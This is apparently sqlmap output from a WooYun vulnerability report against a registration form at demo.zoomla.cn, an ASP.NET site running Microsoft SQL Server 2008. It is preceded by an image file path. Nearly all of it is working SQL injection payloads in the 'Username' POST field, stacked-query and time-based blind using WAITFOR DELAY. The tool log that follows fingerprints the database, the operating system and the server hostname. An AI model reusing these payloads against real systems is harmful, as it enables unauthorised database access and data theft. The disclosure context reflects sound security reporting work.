 Place: POST
Parameter: Username
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKMTg3NjY2NjI4MQ9kFgICAQ9kFgYCDQ8PFgIeBFRleHQFAlF
RZGQCDw8PFgIfAAUJ6YCQ5rWqQ01TZGQCEQ8PFgIfAGRkZGQ%3D&InfoHid=&Uid=&birthday=&marr
iage=&blood=&sex=&Username=1this1','this1','','','',1); WAITFOR DELAY '0:0:5' --
&pass=1&cpass=1&Register=%E6%8F%90%E4%BA%A4
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTg3NjY2NjI4MQ9kFgICAQ9kFgYCDQ8PFgIeBFRleHQFAlF
RZGQCDw8PFgIfAAUJ6YCQ5rWqQ01TZGQCEQ8PFgIfAGRkZGQ%3D&InfoHid=&Uid=&birthday=&marr
iage=&blood=&sex=&Username=1this1','this1','','','',1); WAITFOR DELAY '0:0:5' --
&pass=1&cpass=1&Register=%E6%8F%90%E4%BA%A4
---
[07:39:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[07:39:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[07:39:17] [INFO] fetching server hostname
[07:39:17] [INFO] resumed: WINCHINABD
hostname: 'WINCHINABD'
[07:39:17] [INFO] fetched data logged to text files under './output/demo.zoomla.
cn'
www.wooyun.org